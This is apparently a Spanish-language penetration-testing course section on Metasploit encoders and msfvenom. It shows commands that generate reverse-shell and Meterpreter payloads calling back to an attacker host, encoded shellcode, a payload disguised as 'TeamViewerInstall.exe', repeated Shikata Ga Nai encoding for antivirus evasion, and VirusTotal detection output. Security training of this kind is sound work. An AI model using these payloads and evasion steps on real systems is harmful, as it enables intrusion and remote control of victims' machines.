4
A lo largo de los 15 años de existencia del Metasploit Framework, los Encoders han ayudado a hacer que los payloads sean compatibles con diferentes arquitecturas de procesadores y, al mismo tiempo, a evitar los antivirus. Los Encoders juegan un papel importante al cambiar el payload para que se ejecute en diferentes sistemas operativos y arquitecturas. Estas arquitecturas incluyen:
x64 |
x86 |
sparc |
ppc |
mips |
|---|---|---|---|---|
También son necesarios para eliminar los opcodes hexadecimales conocidos como bad characters del payload. Además, codificar el payload en diferentes formatos podría ayudar con la detección de AV, como se mencionó anteriormente. Sin embargo, el uso de encoders estrictamente para la evasión de AV ha disminuido con el tiempo, ya que los fabricantes de IPS/IDS han mejorado la forma en que su software de protección maneja las firmas en malware y virus.
Shikata Ga Nai (SGN) es uno de los esquemas de codificación más utilizados en la actualidad porque es tan difícil de detectar que los payloads codificados a través de su mecanismo ya no son universalmente indetectables. Muy lejos de eso. El nombre (仕方がない) significa No se puede evitar o Nada se puede hacer al respecto, y con razón si estuviéramos leyendo esto hace unos años. Sin embargo, existen otras metodologías que exploraremos para evadir los sistemas de protección. Este artículo de FireEye detalla el porqué y el cómo del dominio anterior de Shikata Ga Nai sobre los demás encoders.
Selecting an Encoder
Antes de 2015, el Metasploit Framework tenía diferentes submódulos que se encargaban de los payloads y encoders. Se empaquetaban por separado del script msfconsole y se llamaban msfpayload y msfencode. Estas dos herramientas se encuentran en /usr/share/framework2/.
Si queríamos crear nuestro propio payload, podíamos hacerlo a través de msfpayload, pero tendríamos que codificarlo según la arquitectura del sistema operativo objetivo usando msfencode después. Un pipe tomaría la salida de un comando y la alimentaría al siguiente, lo que generaría un payload codificado, listo para ser enviado y ejecutado en la máquina objetivo.
msfpayload windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 R | msfencode -b '\x00' -f perl -e x86/shikata_ga_nai
[*] x86/shikata_ga_nai succeeded with size 1636 (iteration=1)
my $buf =
"\xbe\x7b\xe6\xcd\x7c\xd9\xf6\xd9\x74\x24\xf4\x58\x2b\xc9" .
"\x66\xb9\x92\x01\x31\x70\x17\x83\xc0\x04\x03\x70\x13\xe2" .
"\x8e\xc9\xe7\x76\x50\x3c\xd8\xf1\xf9\x2e\x7c\x91\x8e\xdd" .
"\x53\x1e\x18\x47\xc0\x8c\x87\xf5\x7d\x3b\x52\x88\x0e\xa6" .
"\xc3\x18\x92\x58\xdb\xcd\x74\xaa\x2a\x3a\x55\xae\x35\x36" .
"\xf0\x5d\xcf\x96\xd0\x81\xa7\xa2\x50\xb2\x0d\x64\xb6\x45" .
"\x06\x0d\xe6\xc4\x8d\x85\x97\x65\x3d\x0a\x37\xe3\xc9\xfc" .
"\xa4\x9c\x5c\x0b\x0b\x49\xbe\x5d\x0e\xdf\xfc\x2e\xc3\x9a" .
"\x3d\xd7\x82\x48\x4e\x72\x69\xb1\xfc\x34\x3e\xe2\xa8\xf9" .
"\xf1\x36\x67\x2c\xc2\x18\xb7\x1e\x13\x49\x97\x12\x03\xde" .
"\x85\xfe\x9e\xd4\x1d\xcb\xd4\x38\x7d\x39\x35\x6b\x5d\x6f" .
"\x50\x1d\xf8\xfd\xe9\x84\x41\x6d\x60\x29\x20\x12\x08\xe7" .
"\xcf\xa0\x82\x6e\x6a\x3a\x5e\x44\x58\x9c\xf2\xc3\xd6\xb9" .
<SNIP>
Después de 2015, las actualizaciones de estos scripts los han combinado dentro de la herramienta msfvenom, que se encarga de la generación de payloads y la codificación. Hablaremos de msfvenom en detalle más adelante. A continuación se muestra un ejemplo de cómo sería la generación de payloads con el msfvenom actual:
Generating Payload - Without Encoding
msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -b "\x00" -f perl
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of perl file: 1674 bytes
my $buf =
"\da\xc1\xba\x37\xc7\xcb\x5e\xd9\x74\x24\xf4\x5b\x2b\xc9" .
"\xb1\x59\x83\xeb\xfc\x31\x53\x15\x03\x53\x15\xd5\x32\x37" .
"\xb6\x96\xbd\xc8\x47\xc8\x8c\x1a\x23\x83\xbd\xaa\x27\xc1" .
"\x4d\x42\xd2\x6e\x1f\x40\x2c\x8f\x2b\x1a\x66\x60\x9b\x91" .
"\x50\x4f\x23\x89\xa1\xce\xdf\xd0\xf5\x30\xe1\x1a\x08\x31" .
<SNIP>
Ahora deberíamos mirar la primera línea del $buf y ver cómo cambia al aplicar un encoder como shikata_ga_nai.
Generating Payload - With Encoding
msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -b "\x00" -f perl -e x86/shikata_ga_nai
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai succeeded with size 353 (iteration=1)
x86/shikata_ga_nai succeeded with size 380 (iteration=2)
x86/shikata_ga_nai chosen with final size 380
Payload size: 380 bytes
buf = ""
buf += "\xbb\x78\xd0\x11\xe9\xda\xd8\xd9\x74\x24\xf4\x58\x31"
buf += "\xc9\xb1\x59\x31\x58\x13\x83\xc0\x04\x03\x58\x77\x32"
buf += "\xe4\x53\x15\x11\xea\xff\xc0\x91\x2c\x8b\xd6\xe9\x94"
buf += "\x47\xdf\xa3\x79\x2b\x1c\xc7\x4c\x78\xb2\xcb\xfd\x6e"
buf += "\xc2\x9d\x53\x59\xa6\x37\xc3\x57\x11\xc8\x77\x77\x9e"
<SNIP>
Shikata Ga Nai Encoding
 Source: https://hatching.io/blog/metasploit-payloads2/
Source: https://hatching.io/blog/metasploit-payloads2/
Si queremos ver el funcionamiento del encoder shikata_ga_nai, podemos ver un excelente post aquí.
Supongamos que queremos seleccionar un Encoder para un existing payload. Entonces, podemos usar el comando show encoders dentro del msfconsole para ver qué encoders están disponibles para nuestra combinación actual de Exploit module + Payload.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload 15
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show encoders
Compatible Encoders
===================
# Name Disclosure Date Rank Check Description
- ---- ---------------
---- ----- -----------
0 generic/eicar manual No The EICAR Encoder
1 generic/none manual No The "none" Encoder
2 x64/xor manual No XOR Encoder
3 x64/xor_dynamic manual No Dynamic key XOR Encoder
4 x64/zutto_dekiru manual No Zutto Dekiru
En el ejemplo anterior, solo vemos algunos encoders aptos para sistemas x64. Al igual que los payloads disponibles, estos se filtran automáticamente según el módulo de exploit para mostrar solo los compatibles. Por ejemplo, intentemos el MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference Exploit.
msf6 exploit(ms09_050_smb2_negotiate_func_index) > show encoders
Compatible Encoders
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/none normal The "none" Encoder
x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder
x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/call4_dword_xor normal Call+4 Dword XOR Encoder
x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/shikata_ga_nai excelente Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
Tome el ejemplo anterior solo como eso, un ejemplo hipotético. Si tuviéramos que codificar un payload ejecutable solo una vez con SGN, lo más probable es que sea detectado por la mayoría de los antivirus hoy en día. Profundicemos en eso por un momento. Al tomar msfvenom, el subscript del Framework que se encarga de la generación de payloads y los esquemas de codificación, tenemos la siguiente entrada:
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=8080 -e x86/shikata_ga_nai -f exe -o ./TeamViewerInstall.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
Saved as: TeamViewerInstall.exe
Esto generará un payload con el formato exe, llamado TeamViewerInstall.exe, que está destinado a trabajar en procesadores de arquitectura x86 para la plataforma Windows, con un payload de shell inverso Meterpreter oculto, codificado una vez con el esquema Shikata Ga Nai. Tomemos el resultado y subámoslo a VirusTotal.
Una mejor opción sería intentar ejecutarlo a través de múltiples iteraciones del mismo esquema de codificación:
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=8080 -e x86/shikata_ga_nai -f exe -i 10 -o /root/Desktop/TeamViewerInstall.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai chosen with final size 611
Payload size: 611 bytes
Final size of exe file: 73802 bytes
Error: Permission denied @ rb_sysopen - /root/Desktop/TeamViewerInstall.exe
Como podemos ver, todavía no es suficiente para la evasión de AV. Hay una gran cantidad de productos que aún detectan el payload. Alternativamente, Metasploit ofrece una herramienta llamada msf-virustotal que podemos usar con una clave API para analizar nuestros payloads. Sin embargo, esto requiere un registro gratuito en VirusTotal.
MSF - VirusTotal
msf-virustotal -k <API key> -f TeamViewerInstall.exe
[*] Using API key: <API key>
[*] Please wait while I upload TeamViewerInstall.exe...
[*] VirusTotal: Scan request successfully queued, come back later for the report
[*] Sample MD5 hash : 4f54cc46e2f55be168cc6114b74a3130
[*] Sample SHA1 hash : 53fcb4ed92cf40247782de41877b178ef2a9c5a9
[*] Sample SHA256 hash : 66894cbecf2d9a31220ef811a2ba65c06fdfecddbc729d006fdab10e43368da8
[*] Analysis link: https://www.virustotal.com/gui/file/<SNIP>/detection/f-<SNIP>-1651750343
[*] Requesting the report...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Analysis Report: TeamViewerInstall.exe (51 / 68): 66894cbecf2d9a31220ef811a2ba65c06fdfecddbc729d006fdab10e43368da8
==================================================================================================================
Antivirus Detected Version Result Update
--------- -------- ------- ------ ------
ALYac true 1.1.3.1 Trojan.CryptZ.Gen 20220505
APEX true 6.288 Malicious 20220504
AVG true 21.1.5827.0 Win32:SwPatch [Wrm] 20220505
Acronis true 1.2.0.108 suspicious 20220426
Ad-Aware true 3.0.21.193 Trojan.CryptZ.Gen 20220505
AhnLab-V3 true 3.21.3.10230 Trojan/Win32.Shell.R1283 20220505
Alibaba false 0.3.0.5 20190527
Antiy-AVL false 3.0 20220505
Arcabit true 1.0.0.889 Trojan.CryptZ.Gen 20220505
Avast true 21.1.5827.0 Win32:SwPatch [Wrm] 20220505
Avira true 8.3.3.14 TR/Patched.Gen2 20220505
Baidu false 1.0.0.2 20190318
BitDefender true 7.2 Trojan.CryptZ.Gen 20220505
BitDefenderTheta true 7.2.37796.0 Gen:NN.ZexaF.34638.eq1@aC@Q!ici 20220428
Bkav true 1.3.0.9899 W32.FamVT.RorenNHc.Trojan
20220505
CAT-QuickHeal true 14.00 Trojan.Swrort.A 20220505
CMC false 2.10.2019.1 20211026
ClamAV true 0.105.0.0 Win.Trojan.MSShellcode-6360728-0 20220505
Comodo true 34592 TrojWare.Win32.Rozena.A@4jwdqr 20220505
CrowdStrike true 1.0 win/malicious_confidence_100% (D) 20220418
Cylance true 2.3.1.101 Unsafe 20220505
Cynet true 4.0.0.27 Malicious (score: 100) 20220505
Cyren true 6.5.1.2 W32/Swrort.A.gen!Eldorado 20220505
DrWeb true 7.0.56.4040 Trojan.Swrort.1 20220505
ESET-NOD32 true 25218 a variant of Win32/Rozena.AA 20220505
Elastic true 4.0.36 malicious (high confidence) 20220503
Emsisoft true 2021.5.0.7597 Trojan.CryptZ.Gen (B) 20220505
F-Secure false 18.10.978-beta,1651672875v,1651675347h,1651717942c,1650632236t 20220505
FireEye true 35.24.1.0 Generic.mg.4f54cc46e2f55be1 20220505
Fortinet true 6.2.142.0 MalwThreat!0971IV 20220505
